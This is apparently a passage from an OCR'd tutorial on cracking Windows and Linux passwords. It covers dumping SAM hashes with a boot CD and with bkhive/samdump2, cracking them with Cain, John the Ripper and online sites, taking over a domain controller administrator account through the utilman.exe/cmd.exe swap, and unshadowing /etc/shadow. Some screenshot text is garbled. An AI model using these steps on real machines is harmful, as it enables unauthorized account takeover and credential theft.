| NTLMv2 Hashes (0) | Guest              | * empty *         |     | * empty *      | AAD38435851404EEAAD38435851404EE | 31D6CFE0D16AE931B73C59D7E0C089C0 |                                                                                                    |
| MS-Cache Hashes ( | X HelpAssistant    |                   |     |                | E199CE2860D8E298F3C318D400DA2A3A | 347EDA802496E9E849DB3278B3A13758 |                                                                                                    |
| PWL files (0)     | X SUPPORT_388945a0 | * empty *         |     |                | AAD38435851404EEAAD38435851404EE | 2D4A03A467D3D6973EDC0414FE5011EE |                                                                                                    |
| Cisco IOS-MDS Has | X useer            | R                 | •   |                | F0D4128D764FFE81AAD3B435851404EE | 209C6174DA490CAEB422F3FA5A7AE634 |                                                                                                    |
| APOD-MDS Hasher   |                    |                   |     |                |                                  |                                  |                                                                                                    |
| CRAM-MDS Hashes   |                    |                   |     |                |                                  |                                  |                                                                                                    |
| OSPE-MDS Hashes   |                    |                   |     |                |                                  |                                  |                                                                                                    |
| RIPv2-MD5 Hashes  |                    |                   |     |                |                                  |                                  |                                                                                                    |
| A UDDD LAME Links |                    |                   |     |                |                                  |                                  |                                                                                                    |

| Predefined ABCDEFGHUKLMNOPQRSTUVWXYZ      Custom      Custom      S791890      Current password      Time Left      Time Left  Plaintext of AAD3B435B51404EE is Plaintext of F0D412BD764FFE81 is ADMIN Attack stopped!  2 of 2 hashes cracked |                     |
|----------------------------------------------------------------------------------------------------|---------------------|
| Custom Custom Custom Current password S791890 Current password Time Left Plaintext of AAD3B435B51404EE is Plaintext of F0D412BD764FFE81 is ADMIN Attack stopped I 2 of 2 hashes cracked                                                       | Max 5 ÷             |
| Current password<br>5791890<br>Ley Rate<br>Plaintext of AAD3B435B51404EE is<br>Plaintext of F0D412BD764FFE81 is ADMIN<br>Attack stopped I<br>2 of 2 hashes cracked                                                                            | Start from<br>ADMIN |
| Plaintext of AAD3B435B51404EE is<br>Plaintext of F0D412BD764FFE81 is ADMIN<br>Attack stopped!<br>2 of 2 hashes cracked                                                                                                    |                     |
| Plaintext of AAD3B435B51404EE is<br>Plaintext of F0D412BD764FFE81 is ADMIN<br>Attack stopped!<br>2 of 2 hashes cracked                                                                                                    |                     |
|                                                                                                    |                     |
| I                                                                                                    |                     |

# II. Method 2 to use CD to reset the password or crack the SAM file hash:

This method used when you are not logged in the device and you don't have account. In this method you can reset the password using PassCape CD. The problem is that the user knows that the password was reset. So the other way is to try to crack the password in the SAM file.

| 2                   | PASSCAPF                                                                                                    |
|---------------------|----------------------------------------------------------------------------------------------------|
| Reset Windows Passy | vord                                                                                                    |
| Es                  | Welcome to Reset Windows<br>Password<br>This Wizard will guide you through the steps of resetting or recovering<br>your lost Windows account password.                      |
|                     | Interface language                                                                                                    |
|                     | English                                                                                                    |
| 11 50               | Recovery mode                                                                                                    |
|                     | SAM - work with regular user accounts                                                                                                    |
|                     | AD - work with Active Directory accounts                                                                                                    |
| (C)                 | What do you want to do                                                                                                    |
|                     | Reset or change user account password                                                                                                    |
| THE                 | Reset or change user account password<br>Lookup user passwords<br>Dump (export) password hashes to text file                                                                |
|                     | Dump (export) domain cached credentials to text file<br>Remove user sensitive information<br>Load IDE/SATA/SCSI/RAID driver<br>Restore previously modified password or data |

Choose to reset or change user account password. Put the new password for the user you want to change its password.

| In order to proce                                                                                         | tting SAM<br>eed, select | user account<br>a user account               | you want to rese                     | ep 3 of 4)<br>et the passw | ord fo                 | r.                                                                                             |
|----------------------------------------------------------------------------------------------------|--------------------------|----------------------------------------------|--------------------------------------|----------------------------|------------------------|------------------------------------------------------------------------------------------------|
| Jser list                                                                                                 |                          | Lucente                                      | Lateration                           | Lenne I                    | - (                    | Lanand                                                                                         |
| Administrator<br>Guest<br>HelpAssistant<br>SUPPORT_388945a0                                               |                          | 000001F4<br>000001F5<br>000003E8<br>000003E8 | Yes<br>No<br>No<br>Yes               |                            | 10 10 10 00 0 10 10 10 | Administrator<br>User<br>Guest<br>Operator<br>System account<br>Passworded<br>Password not set |
| Account properties<br>Account locked:<br>Password expired:<br>Password history present:<br>Password hint: | No<br>Never<br>No        | AN                                           | ccount disabled:<br>lo password requ | No<br>ared: No             |                        | hest                                                                                           |

| deset or change t                                               | iser account password                                                                                                    |          |
|-----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------|
| Enter new passwor<br>attention to addition                      | Resetting SAM user account password (step 4 of 4)<br>d for the user account you selected or set blank password to reset it. Pay special<br>hal options. Windows will decline the password if the account is locked or disabled. | <b>a</b> |
| User account informa                                            | tion                                                                                                    | 1        |
| SAM path                                                        | C:\WINDOWS\System32\Config\SAM                                                                                                    |          |
| Account name                                                    | useer                                                                                                    |          |
| Account RID                                                     | 1003                                                                                                    |          |
| Account description                                             |                                                                                                    |          |
| Reset<br>Account locked<br>Account disabled<br>Password expired |                                                                                                    |          |

Try to choose make dump export password hashes to file. Save the dumped passwords in usb drive. You must boot from the usb drive in order to save the file on it. Open the saved text file. The file consists from: User name: user id: LM hash: NTLM hash

We will crack LM hash

You can use the website <u>www.onlinehashcrack.com</u> in order to crack passwords

| in the second state of the second state of the | Folders 🗍 Eduors 🗍 Hack Facebook (All M 🗌 Upgrading to Server 20 🗍 Faceb | ook 🗌 Facebook 🛄 Kaspe | rsky [] Soft Academy     | le             | P 🖡 1 |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------|------------------------|--------------------------|----------------|-------|
| OnlineHa                                                                                                    | shCrack.com                                                              |                        |                          |                |       |
| Password Recovery                                                                                                    | MD5 - LM - NTLM - SHA1 - MySQL - MD4 - OSX - WPA(2)                      | Free hash search       | Multi hash crack         | WPA WPA2 crack |       |
| Free IPv6<br>Tunnel                                                                                                    | Lookup your hash<br>Search in our databases                              |                        | Home<br>WPA W<br>Youtube | IPA2 crack     |       |
| Broker                                                                                                    |                                                                          |                        | Polls - N                | IEED YOU I     |       |

Or you can use the cain program The dumped sam file



You can crack the sam file using the backtrack



To see the hard disk, write in backtrack

# fdisk –l

| Install<br>Disk E/dev//sda: 42<br>255 heads, 63 sec         | 2.9 GB, 42949                              | 9672960 byt<br>5221 cvlin               | es<br>ders                             |         |        |  |
|-------------------------------------------------------------|--------------------------------------------|-----------------------------------------|----------------------------------------|---------|--------|--|
| Units = cylinders<br>Sector size (logi<br>I/O size (minimum | of 16065 *<br>cal/physical<br>/optimal): 5 | 512 = 8225<br>): 512 byt<br>512 bytes / | 280 bytes<br>es / 512 byt<br>512 bytes | es      |        |  |
| Disk identifier:                                            | 0x3fal3fal                                 |                                         |                                        |         |        |  |
| Device Boot<br>/dev/sdal *                                  | Start<br>1                                 | End<br>5220                             | Blocks<br>41929618+                    | Id<br>7 | System |  |

Mount the windows partition

# mount /dev/sda1 /root

#cd /Windows/system32/config

#bkhive system password1.txt

# samdamp2 SAM password1.txt > password2.txt

### # /pentest/passwords/john

### # ./john /root/Windows/system32/config/password2.txt



We want to make crack for windows 2008 domain controller so we can reset the administrator password so we can login to domain controller.



To make offline crack, put windows server 2008 in CDROM. When you login point to iso image of the windows 2008 server

| Device<br>Memory<br>Processors<br>Hard Disk (SCSI) | Summary<br>1 GB<br>1<br>40 GB    | Device status  Connected  Connect at power on  Connection  Connection  Connection |           |  |  |  |
|----------------------------------------------------|----------------------------------|-----------------------------------------------------------------------------------|-----------|--|--|--|
| CD/DVD (IDE)                                       | Using file G:\p.s\windows 2008\6 |                                                                                   |           |  |  |  |
| Wetwork Adapter                                    | NAT<br>Present<br>Auto detect    | Auto detect<br>Ouse ISO image file:                                               | v         |  |  |  |
| Printer<br>Display                                 | Present<br>Auto detect           | G:\o.s\windows 2008\6001.180 🗸                                                    | Browse    |  |  |  |
|                                                    |                                  |                                                                                   | Advanced. |  |  |  |
Restart the server. Click to esc to get the boot from menu>Choose to boot from cd Choose repair your computer



Choose command prompt. Go c:\windows\system32 Change the name of utilman.exe to utilman.exe.bak Copy cmd.exe to utilman.exe



Restart the machine Click utilman icon

Write the command to reset the password

Net user administrator pass2005



In linux the passwords registered in file /etc/shadow



# Offline Password Cracking:



Save the password files passwd and shadow to passwd.txt and shadow.txt

#Kate /etc/passwd and save it to passwd.txt

#Kate /etc/shadow and save it to shadow.txt

Use the john tools

#cd /pentest/passwords/john

#./unshadow passwd.txt shadow.txt > crack.txt

# # ./john crack.txt

v × root@bt: /pentest/passwords/john File Edit View Terminal Help oot@bt:~# kate /etc/passwd kate(2328)/kdecore (services) KMimeTypeFactory::parseMagic: Now parsing "/usr hare/mime/magic" bt:~# kate /etc/shadow kate(2339)/kdecore (services) KMimeTypeFactory::parseMagic: Now parsing "/usr/ hare/mime/magic' t:~# kate /etc/shadow kate(2351)/kdecore (services) KMimeTypeFactory::parseMagic: Now parsing "/usr/s hare/mime/magic" - cd /pentest/passwords/john /pentest/passwords/john# ./unshadow /root/Desktop/passwd.txt /root/Deskt op/shadow.txt > /root/Desktop/crack.txt oot@bt:/pentest/passwords/john# ./john /root/Desktop/crack.txt Warning: detected hash type "sha512crypt", but the string is also recognized as "crypt" Use the "--format=crypt" option to force loading these as that type instead Loaded 1 password hash (sha512crypt [32/32]) (root) toor guesses: 1 time: 0:00:00:00 DONE (Fri Jun 7 15:23:59 2013) c/s: 53.84 trying toor Use the "--show" option to display all of the cracked passwords reliably :/pentest/passwords/john#



The hashcat tool is used to decrypt the hash passwords. It can crack md5. The md5 is one way encryption, which means the password can be encrypted but cat be decrypted again.

Download hashcat to crack the md5 hash. Hashcat wil compare two hases togother. It will bring a word and encrypt it and compare it with the hash of the password and if they are equal, the two words are same. We have three vesions: hashcat, hashcat-gui, oclhashcat-plus.

| Hashfile:             | C:\DOCUME~1\user\LOCALS~1\Temp\has48.tmp       |          |  |  |  |  |  |
